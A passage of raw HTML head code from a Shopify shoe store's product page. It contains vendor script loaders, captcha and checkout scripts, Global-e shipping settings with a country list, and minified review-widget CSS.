opify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/pleaser-usa.myshopify.com.js?settings=1743464983362\u0026shop=pleaser-usa.myshopify.com","https:\/\/cdn.attn.tv\/plsrshoes\/dtag.js?shop=pleaser-usa.myshopify.com","\/\/backinstock.useamp.com\/widget\/9586_1767153679.js?category=bis\u0026v=6\u0026shop=pleaser-usa.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":20897573,"offset":-28800,"reqid":"e1dd9d13-e7e2-43f9-af5e-13c011f038ea-1768941070","pageurl":"pleasershoes.com\/products\/flamingo-809bpw","u":"b5c47205df26","p":"product","rtyp":"product","rid":7283500056624};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//pleasershoes.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//pleasershoes.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://pleasershoes.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://pleasershoes.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script> <!-- Header hook for plugins -->

	<script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script>

  
  <style> body[ge-active='true'] .announcement-bar{display:none!important;}</style>
  

  

<link rel="stylesheet" type="text/css" href="https://crossborder-integration.global-e.com/resources/css/10001446/US"/>
<script>
    GLBE_PARAMS = {
        appUrl: "https://crossborder-integration.global-e.com/",
        pixelUrl: "https://utils.global-e.com",
        pixelEnabled: true,
        geAppUrl: "https://web.global-e.com/",
        env: "Production",
        geCDNUrl: "https://webservices.global-e.com/",
        apiUrl: "https://api.global-e.com/",
        emi: "s5stp",
        mid: "10001446",
        hiddenElements: ".ge-hide,.afterpay-paragraph,form[action='https://payments.amazon.com/checkout/signin']",
        countryCode: "US",
        countryName: "United States",
        currencyCode: "USD",
        currencyName: "United States Dollar",
        locale: "en",
        operatedCountries: ["AD","AE","AF","AG","AI","AL","AM","AO","AR","AT","AU","AW","AZ","BA","BB","BD","BE","BF","BG","BH","BI","BJ","BL","BM","BN","BO","BR","BS","BT","BW","BZ","CA","CD","CG","CH","CI","CK","CL","CM","CN","CO","CR","CV","CW","CY","CZ","DE","DJ","DK","DM","DO","DZ","EC","EE","EG","ES","ET","FI","FJ","FK","FO","FR","GA","GB","GD","GE","GF","GG","GH","GI","GL","GM","GN","GP","GQ","GR","GT","GW","GY","HK","HN","HR","HT","HU","ID","IE","IL","IN","IS","IT","JE","JM","JO","JP","KE","KG","KH","KI","KM","KN","KR","KW","KY","KZ","LA","LC","LI","LK","LR","LS","LT","LU","LV","MA","MC","MD","ME","MG","MK","ML","MM","MN","MO","MQ","MR","MS","MT","MU","MV","MW","MX","MY","MZ","NA","NC","NE","NG","NI","NL","NO","NP","NR","NU","NZ","OM","PA","PE","PF","PG","PH","PK","PL","PT","PY","QA","RE","RO","RS","RW","SA","SB","SC","SE","SG","SH","SI","SK","SL","SM","SO","SR","ST","SV","SX","SZ","TC","TD","TG","TH","TL","TN","TO","TR","TT","TV","TW","TZ","UG","UY","UZ","VA","VC","VE","VG","VN","VU","WS","YT","ZA","ZM","ZW"],
        allowedCountries: [{ code: 'AF', name: 'Afghanistan' }, { code: 'AL', name: 'Albania' }, { code: 'DZ', name: 'Algeria' }, { code: 'AD', name: 'Andorra' }, { code: 'AO', name: 'Angola' }, { code: 'AI', name: 'Anguilla' }, { code: 'AG', name: 'Antigua &amp; Barbuda' }, { code: 'AR', name: 'Argentina' }, { code: 'AM', name: 'Armenia' }, { code: 'AW', name: 'Aruba' }, { code: 'AU', name: 'Australia' }, { code: 'AT', name: 'Austria' }, { code: 'AZ', name: 'Azerbaijan' }, { code: 'BS', name: 'Bahamas' }, { code: 'BH', name: 'Bahrain' }, { code: 'BD', name: 'Bangladesh' }, { code: 'BB', name: 'Barbados' }, { code: 'BE', name: 'Belgium' }, { code: 'BZ', name: 'Belize' }, { code: 'BJ', name: 'Benin' }, { code: 'BM', name: 'Bermuda' }, { code: 'BT', name: 'Bhutan' }, { code: 'BO', name: 'Bolivia' }, { code: 'BA', name: 'Bosnia &amp; Herzegovina' }, { code: 'BW', name: 'Botswana' }, { code: 'BR', name: 'Brazil' }, { code: 'VG', name: 'British Virgin Islands' }, { code: 'BN', name: 'Brunei' }, { code: 'BG', name: 'Bulgaria' }, { code: 'BF', name: 'Burkina Faso' }, { code: 'BI', name: 'Burundi' }, { code: 'KH', name: 'Cambodia' }, { code: 'CM', name: 'Cameroon' }, { code: 'CA', name: 'Canada' }, { code: 'CV', name: 'Cape Verde' }, { code: 'KY', name: 'Cayman Islands' }, { code: 'TD', name: 'Chad' }, { code: 'CL', name: 'Chile' }, { code: 'CN', name: 'China' }, { code: 'CO', name: 'Colombia' }, { code: 'KM', name: 'Comoros' }, { code: 'CG', name: 'Congo - Brazzaville' }, { code: 'CD', name: 'Congo - Kinshasa' }, { code: 'CK', name: 'Cook Islands' }, { code: 'CR', name: 'Costa Rica' }, { code: 'HR', name: 'Croatia' }, { code: 'CW', name: 'Curaçao' }, { code: 'CY', name: 'Cyprus' }, { code: 'CZ', name: 'Czechia' }, { code: 'DK', name: 'Denmark' }, { code: 'DJ', name: 'Djibouti' }, { code: 'DM', name: 'Dominica' }, { code: 'DO', name: 'Dominican Republic' }, { code: 'EC', name: 'Ecuador' }, { code: 'EG', name: 'Egypt' }, { code: 'SV', name: 'El Salvador' }, { code: 'GQ', name: 'Equatorial Guinea' }, { code: 'EE', name: 'Estonia' }, { code: 'SZ', name: 'Eswatini' }, { code: 'ET', name: 'Ethiopia' }, { code: 'FK', name: 'Falkland Islands' }, { code: 'FO', name: 'Faroe Islands' }, { code: 'FJ', name: 'Fiji' }, { code: 'FI', name: 'Finland' }, { code: 'FR', name: 'France' }, { code: 'GF', name: 'French Guiana' }, { code: 'PF', name: 'French Polynesia' }, { code: 'GA', name: 'Gabon' }, { code: 'GM', name: 'Gambia' }, { code: 'GE', name: 'Georgia' }, { code: 'DE', name: 'Germany' }, { code: 'GH', name: 'Ghana' }, { code: 'GI', name: 'Gibraltar' }, { code: 'GR', name: 'Greece' }, { code: 'GL', name: 'Greenland' }, { code: 'GD', name: 'Grenada' }, { code: 'GP', name: 'Guadeloupe' }, { code: 'GT', name: 'Guatemala' }, { code: 'GG', name: 'Guernsey' }, { code: 'GN', name: 'Guinea' }, { code: 'GW', name: 'Guinea-Bissau' }, { code: 'GY', name: 'Guyana' }, { code: 'HT', name: 'Haiti' }, { code: 'HN', name: 'Honduras' }, { code: 'HK', name: 'Hong Kong SAR' }, { code: 'HU', name: 'Hungary' }, { code: 'IS', name: 'Iceland' }, { code: 'IN', name: 'India' }, { code: 'ID', name: 'Indonesia' }, { code: 'IE', name: 'Ireland' }, { code: 'IL', name: 'Israel' }, { code: 'IT', name: 'Italy' }, { code: 'JM', name: 'Jamaica' }, { code: 'JP', name: 'Japan' }, { code: 'JE', name: 'Jersey' }, { code: 'JO', name: 'Jordan' }, { code: 'KZ', name: 'Kazakhstan' }, { code: 'KE', name: 'Kenya' }, { code: 'KI', name: 'Kiribati' }, { code: 'KW', name: 'Kuwait' }, { code: 'KG', name: 'Kyrgyzstan' }, { code: 'LA', name: 'Laos' }, { code: 'LV', name: 'Latvia' }, { code: 'LS', name: 'Lesotho' }, { code: 'LR', name: 'Liberia' }, { code: 'LI', name: 'Liechtenstein' }, { code: 'LT', name: 'Lithuania' }, { code: 'LU', name: 'Luxembourg' }, { code: 'MO', name: 'Macao SAR' }, { code: 'MG', name: 'Madagascar' }, { code: 'MW', name: 'Malawi' }, { code: 'MY', name: 'Malaysia' }, { code: 'MV', name: 'Maldives' }, { code: 'ML', name: 'Mali' }, { code: 'MT', name: 'Malta' }, { code: 'MQ', name: 'Martinique' }, { code: 'MR', name: 'Mauritania' }, { code: 'MU', name: 'Mauritius' }, { code: 'YT', name: 'Mayotte' }, { code: 'MX', name: 'Mexico' }, { code: 'MD', name: 'Moldova' }, { code: 'MC', name: 'Monaco' }, { code: 'MN', name: 'Mongolia' }, { code: 'ME', name: 'Montenegro' }, { code: 'MS', name: 'Montserrat' }, { code: 'MA', name: 'Morocco' }, { code: 'MZ', name: 'Mozambique' }, { code: 'MM', name: 'Myanmar (Burma)' }, { code: 'NA', name: 'Namibia' }, { code: 'NR', name: 'Nauru' }, { code: 'NP', name: 'Nepal' }, { code: 'NL', name: 'Netherlands' }, { code: 'NC', name: 'New Caledonia' }, { code: 'NZ', name: 'New Zealand' }, { code: 'NI', name: 'Nicaragua' }, { code: 'NE', name: 'Niger' }, { code: 'NG', name: 'Nigeria' }, { code: 'NU', name: 'Niue' }, { code: 'MK', name: 'North Macedonia' }, { code: 'NO', name: 'Norway' }, { code: 'OM', name: 'Oman' }, { code: 'PK', name: 'Pakistan' }, { code: 'PA', name: 'Panama' }, { code: 'PG', name: 'Papua New Guinea' }, { code: 'PY', name: 'Paraguay' }, { code: 'PE', name: 'Peru' }, { code: 'PH', name: 'Philippines' }, { code: 'PL', name: 'Poland' }, { code: 'PT', name: 'Portugal' }, { code: 'QA', name: 'Qatar' }, { code: 'RE', name: 'Réunion' }, { code: 'RO', name: 'Romania' }, { code: 'RW', name: 'Rwanda' }, { code: 'WS', name: 'Samoa' }, { code: 'SM', name: 'San Marino' }, { code: 'ST', name: 'São Tomé &amp; Príncipe' }, { code: 'SA', name: 'Saudi Arabia' }, { code: 'SN', name: 'Senegal' }, { code: 'RS', name: 'Serbia' }, { code: 'SC', name: 'Seychelles' }, { code: 'SL', name: 'Sierra Leone' }, { code: 'SG', name: 'Singapore' }, { code: 'SX', name: 'Sint Maarten' }, { code: 'SK', name: 'Slovakia' }, { code: 'SI', name: 'Slovenia' }, { code: 'SB', name: 'Solomon Islands' }, { code: 'SO', name: 'Somalia' }, { code: 'ZA', name: 'South Africa' }, { code: 'KR', name: 'South Korea' }, { code: 'ES', name: 'Spain' }, { code: 'LK', name: 'Sri Lanka' }, { code: 'BL', name: 'St. Barthélemy' }, { code: 'SH', name: 'St. Helena' }, { code: 'KN', name: 'St. Kitts &amp; Nevis' }, { code: 'LC', name: 'St. Lucia' }, { code: 'VC', name: 'St. Vincent &amp; Grenadines' }, { code: 'SR', name: 'Suriname' }, { code: 'SE', name: 'Sweden' }, { code: 'CH', name: 'Switzerland' }, { code: 'TW', name: 'Taiwan' }, { code: 'TZ', name: 'Tanzania' }, { code: 'TH', name: 'Thailand' }, { code: 'TL', name: 'Timor-Leste' }, { code: 'TG', name: 'Togo' }, { code: 'TO', name: 'Tonga' }, { code: 'TT', name: 'Trinidad &amp; Tobago' }, { code: 'TN', name: 'Tunisia' }, { code: 'TC', name: 'Turks &amp; Caicos Islands' }, { code: 'TV', name: 'Tuvalu' }, { code: 'UG', name: 'Uganda' }, { code: 'AE', name: 'United Arab Emirates' }, { code: 'GB', name: 'United Kingdom' }, { code: 'US', name: 'United States' }, { code: 'UY', name: 'Uruguay' }, { code: 'UZ', name: 'Uzbekistan' }, { code: 'VU', name: 'Vanuatu' }, { code: 'VA', name: 'Vatican City' }, { code: 'VE', name: 'Venezuela' }, { code: 'VN', name: 'Vietnam' }, { code: 'ZM', name: 'Zambia' }, { code: 'ZW', name: 'Zimbabwe' }, ],
        c1Enabled:"False",
        siteId: "7ce243a1e1a2",
        isTokenEnabled: "true",
};
</script>


  <!-- Yotpo Loyalty Widget Loader -->
  <script src="https://cdn-widgetsrepository.yotpo.com/v1/loader/WYMLJfcHXU3ruxwrHb8yuw" async></script>
  
<!-- BEGIN app block: shopify://apps/attentive/blocks/attn-tag/8df62c72-8fe4-407e-a5b3-72132be30a0d --><script type="text/javascript" src="https://ipclt.pleasershoes.com/providers/atLabel/load" onerror=" var fallbackScript = document.createElement('script'); fallbackScript.src = 'https://cdn.attn.tv/plsrshoes/dtag.js'; document.head.appendChild(fallbackScript);" data-source="loaded?source=app-embed" defer="defer"></script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/okendo/blocks/theme-settings/bb689e69-ea70-4661-8fb7-ad24a2e23c29 --><!-- BEGIN app snippet: header-metafields -->










    <style data-oke-reviews-version="0.81.8" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/okendo-reviews-styles.9d163ae1.css"></style><style data-oke-reviews-version="0.81.8" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/modules/okendo-star-rating.4cb378a8.css"></style><style data-oke-reviews-version="0.81.8" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/modules/okendo-reviews-keywords.0942444f.css"></style><style data-oke-reviews-version="0.81.8" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/modules/okendo-reviews-summary.a0c9d7d6.css"></style><style type="text/css">.okeReviews[data-oke-container],div.okeReviews{font-size:14px;font-size:var(--oke-text-regular);font-weight:400;font-family:var(--oke-text-fontFamily);line-height:1.6}.okeReviews[data-oke-container] *,.okeReviews[data-oke-container] :after,.okeReviews[data-oke-container] :before,div.okeReviews *,div.okeReviews :after,div.okeReviews :before{box-sizing:border-box}.okeReviews[data-oke-container] h1,.okeReviews[data-oke-container] h2,.okeReviews[data-oke-container] h3,.okeReviews[data-oke-container] h4,.okeReviews[data-oke-container] h5,.okeReviews[data-oke-container] h6,div.okeReviews h1,div.okeReviews h2,div.okeReviews h3,div.okeReviews h4,div.okeReviews h5,div.okeReviews h6{font-size:1em;font-weight:400;line-height:1.4;margin:0}.okeReviews[data-oke-container] ul,div.okeReviews ul{padding:0;margin:0}.okeReviews[data-oke-container] li,div.okeReviews li{list-style-type:none;padding:0}.okeReviews[data-oke-container] p,div.okeReviews p{line-height:1.8;margin:0 0 4px}.okeReviews[data-oke-container] p:last-child,div.okeReviews p:last-child{margin-bottom:0}.okeReviews[data-oke-container] a,div.okeReviews a{text-decoration:none;color:inherit}.okeReviews[data-oke-container] button,div.okeReviews button{border-radius:0;border:0;box-shadow:none;margin:0;width:auto;min-width:auto;padding:0;background-color:transparent;min-height:auto}.okeReviews[data-oke-container] button,.okeReviews[data-oke-container] input,.okeReviews[data-oke-container] select,.okeReviews[data-oke-container] textarea,div.okeReviews button,div.okeReviews input,div.okeReviews select,div.okeReviews textarea{font-family:inherit;font-size:1em}.okeReviews[data-oke-container] label,.okeReviews[data-oke-container] select,div.okeReviews label,div.okeReviews select{display:inline}.okeReviews[data-oke-container] select,div.okeReviews select{width:auto}.okeReviews[data-oke-container] article,.okeReviews[data-oke-container] aside,div.okeReviews article,div.okeReviews aside{margin:0}.okeReviews[data-oke-container] table,div.okeReviews table{background:transparent;border:0;border-collapse:collapse;border-spacing:0;font-family:inherit;font-size:1em;table-layout:auto}.okeReviews[data-oke-container] table td,.okeReviews[data-oke-container] table th,.okeReviews[data-oke-container] table tr,div.okeReviews table td,div.okeReviews table th,div.okeReviews table tr{border:0;font-family:inherit;font-size:1em}.okeReviews[data-oke-container] table td,.okeReviews[data-oke-container] table th,div.okeReviews table td,div.okeReviews table th{background:transparent;font-weight:400;letter-spacing:normal;padding:0;text-align:left;text-transform:none;vertical-align:middle}.okeReviews[data-oke-container] table tr:hover td,.okeReviews[data-oke-container] table tr:hover th,div.okeReviews table tr:hover td,div.okeReviews table tr:hover th{background:transparent}.okeReviews[data-oke-container] fieldset,div.okeReviews fieldset{border:0;padding:0;margin:0;min-width:0}.okeReviews[data-oke-container] img,.okeReviews[data-oke-container] svg,div.okeReviews img,div.okeReviews svg{max-width:none}.okeReviews[data-oke-container] div:empty,div.okeReviews div:empty{display:block}.okeReviews[data-oke-container] .oke-icon:before,div.okeReviews .oke-icon:before{font-family:oke-widget-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:inherit}.okeReviews[data-oke-container] .oke-icon--select-arrow:before,div.okeReviews .oke-icon--select-arrow:before{content:""}.okeReviews[data-oke-container] .oke-icon--loading:before,div.okeReviews .oke-icon--loading:before{content:""}.okeReviews[data-oke-container] .oke-icon--pencil:before,div.okeReviews .oke-icon--pencil:before{content:""}.okeReviews[data-oke-container] .oke-icon--filter:before,div.okeReviews .oke-icon--filter:before{content:""}.okeReviews[data-oke-container] .oke-icon--play:before,div.okeReviews .oke-icon--play:before{content:""}.okeReviews[data-oke-container] .oke-icon--tick-circle:before,div.okeReviews .oke-icon--tick-circle:before{content:""}.okeReviews[data-oke-container] .oke-icon--chevron-left:before,div.okeReviews .oke-icon--chevron-left:before{content:""}.okeReviews[data-oke-container] .oke-icon--chevron-right:before,div.okeReviews .oke-icon--chevron-right:before{content:""}.okeReviews[data-oke-container] .oke-icon--thumbs-down:before,div.okeReviews .oke-icon--thumbs-down:before{content:""}.okeReviews[data-oke-container] .oke-icon--thumbs-up:before,div.okeReviews .oke-icon--thumbs-up:before{content:""}.okeReviews[data-oke-container] .oke-icon--close:before,div.okeReviews .oke-icon--close:before{content:""}.okeReviews[data-oke-container] .oke-icon--chevron-up:before,div.okeReviews .oke-icon--chevron-up:before{content:""}.okeReviews[data-oke-container] .oke-icon--chevron-down:before,div.okeReviews .oke-icon--chevron-down:before{content:""}.okeReviews[data-oke-container] .oke-icon--star:before,div.okeReviews .oke-icon--star:before{content:""}.okeReviews[data-oke-container] .oke-icon--magnifying-glass:before,div.okeReviews .oke-icon--magnifying-glass:before{content:""}@font-face{font-family:oke-widget-icons;src:url(https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/fonts/oke-widget-icons.ttf) format("truetype"),url(https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/fonts/oke-widget-icons.woff) format("woff"),url(https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/img/oke-widget-icons.bc0d6b0a.svg) format("svg");font-weight:400;font-style:normal;font-display:block}.okeReviews[data-oke-container] .oke-button,div.okeReviews .oke-button{display:inline-block;border-style:solid;border-color:var(--oke-button-borderColor);border-width:var(--oke-button-borderWidth);background-color:var(--oke-button-backgroundColor);line-height:1;padding:12px 24px;margin:0;border-radius:var(--oke-button-borderRadius);color:var(--oke-button-textColor);text-align:center;position:relative;font-weight:var(--oke-button-fontWeight);font-size:var(--oke-button-fontSize);font-family:var(--oke-button-fontFamily);outline:0}.okeReviews[data-oke-container] .oke-button-text,.okeReviews[data-oke-container] .oke-button .oke-icon,div.okeReviews .oke-button-text,div.okeReviews .oke-button .oke-icon{line-height:1}.okeReviews[data-oke-container] .oke-button.oke-is-loading,div.okeReviews .oke-button.oke-is-loading{position:relative}.okeReviews[data-oke-container] .oke-button.oke-is-loading:before,div.okeReviews .oke-button.oke-is-loading:before{font-family:oke-widget-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";color:undefined;font-size:12px;display:inline-block;animation:oke-spin 1s linear infinite;position:absolute;width:12px;height:12px;top:0;left:0;bottom:0;right:0;margin:auto}.okeReviews[data-oke-container] .oke-button.oke-is-loading>*,div.okeReviews .oke-button.oke-is-loading>*{opacity:0}.okeReviews[data-oke-container] .oke-button.oke-is-active,div.okeReviews .oke-button.oke-is-active{background-color:var(--oke-button-backgroundColorActive);color:var(--oke-button-textColorActive);border-color:var(--oke-button-borderColorActive)}.okeReviews[data-oke-container] .oke-button:not(.oke-is-loading),div.okeReviews .oke-button:not(.oke-is-loading){cursor:pointer}.okeReviews[data-oke-container] .oke-button:not(.oke-is-loading):not(.oke-is-active):hover,div.okeReviews .oke-button:not(.oke-is-loading):not(.oke-is-active):hover{background-color:var(--oke-button-backgroundColorHover);color:var(--oke-button-textColorHover);border-color:var(--oke-button-borderColorHover);box-shadow:0 0 0 2px var(--oke-button-backgroundColorHover)}.okeReviews[data-oke-container] .oke-button:not(.oke-is-loading):not(.oke-is-active):active,.okeReviews[data-oke-container] .oke-button:not(.oke-is-loading):not(.oke-is-active):hover:active,div.okeReviews .oke-button:not(.oke-is-loading):not(.oke-is-active):active,div.okeReviews .oke-button:not(.oke-is-loading):not(.oke-is-active):hover:active{background-color:var(--oke-button-backgroundColorActive);color:var(--oke-button-textColorActive);border-color:var(--oke-button-borderColorActive)}.okeReviews[data-oke-container] .oke-title,div.okeReviews .oke-title{font-weight:var(--oke-title-fontWeight);font-size:var(--oke-title-fontSize);font-family:var(--oke-title-fontFamily)}.okeReviews[data-oke-container] .oke-bodyText,div.okeReviews .oke-bodyText{font-weight:var(--oke-bodyText-fontWeight);font-size:var(--oke-bodyText-fontSize);font-family:var(--oke-bodyText-fontFamily)}.okeReviews[data-oke-container] .oke-linkButton,div.okeReviews .oke-linkButton{cursor:pointer;font-weight:700;pointer-events:auto;text-decoration:underline}.okeReviews[data-oke-container] .oke-linkButton:hover,div.okeReviews .oke-linkButton:hover{text-decoration:none}.okeReviews[data-oke-container] .oke-readMore,div.okeReviews .oke-readMore{cursor:pointer;color:inherit;text-decoration:underline}.okeReviews[data-oke-container] .oke-select,div.okeReviews .oke-select{cursor:pointer;background-repeat:no-repeat;background-position-x:100%;background-position-y:50%;border:none;padding:0 24px 0 12px;-moz-appearance:none;appearance:none;color:inherit;-webkit-appearance:none;background-color:transparent;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='currentColor' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M7 10l5 5 5-5z'/%3E%3Cpath d='M0 0h24v24H0z' fill='none'/%3E%3C/svg%3E");outline-offset:4px}.okeReviews[data-oke-container] .oke-select:disabled,div.okeReviews .oke-select:disabled{background-color:transparent;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='%239a9db1' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M7 10l5 5 5-5z'/%3E%3Cpath d='M0 0h24v24H0z' fill='none'/%3E%3C/svg%3E")}.okeReviews[data-oke-container] .oke-loader,div.okeReviews .oke-loader{position:relative}.okeReviews[data-oke-container] .oke-loader:before,div.okeReviews .oke-loader:before{font-family:oke-widget-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";color:var(--oke-text-secondaryColor);font-size:12px;display:inline-block;animation:oke-spin 1s linear infinite;position:absolute;width:12px;height:12px;top:0;left:0;bottom:0;right:0;margin:auto}.okeReviews[data-oke-container] .oke-a11yText,div.okeReviews .oke-a11yText{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.okeReviews[data-oke-container] .oke-hidden,div.okeReviews .oke-hidden{display:none}.okeReviews[data-oke-container] .oke-modal,div.okeReviews .oke-modal{bottom:0;left:0;overflow:auto;position:fixed;right:0;top:0;z-index:2147483647;max-height:100%;background-color:rgba(0,0,0,.5);padding:40px 0 32px}@media only screen and (min-width:1024px){.okeReviews[data-oke-container] .oke-modal,div.okeReviews .oke-modal{display:flex;align-items:center;padding:48px 0}}.okeReviews[data-oke-container] .oke-modal ::-moz-selection,div.okeReviews .oke-modal ::-moz-selection{background-color:rgba(39,45,69,.2)}.okeReviews[data-oke-container] .oke-modal ::selection,div.okeReviews .oke-modal ::selection{background-color:rgba(39,45,69,.2)}.okeReviews[data-oke-container] .oke-modal,.okeReviews[data-oke-container] .oke-modal p,div.okeReviews .oke-modal,div.okeReviews .oke-modal p{color:#272d45}.okeReviews[data-oke-container] 